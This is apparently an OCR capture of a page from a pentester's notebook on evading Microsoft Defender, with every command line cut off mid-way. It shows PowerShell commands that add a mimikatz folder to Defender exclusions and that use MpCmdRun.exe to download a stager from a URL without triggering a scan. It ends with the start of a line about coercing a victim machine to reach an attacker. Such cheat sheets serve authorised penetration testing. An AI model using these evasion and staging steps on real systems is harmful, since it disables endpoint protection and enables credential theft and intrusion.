
Pentester's
Promiscuous Notebook
Defender
Microsoft Defender
Add path to exclusions:
PS > $mimi = "C:\Users\snovvcrash\music\mimi\x64\mi
PS > Add-MpPreference -ExclusionPath $mimi -AttackS
Download stager without triggering Defender to scan it:
PS > .\MpCmdRun.exe -DownloadFile -Url http://127.0
Coerce the victim machine to reach the attacker (to steal 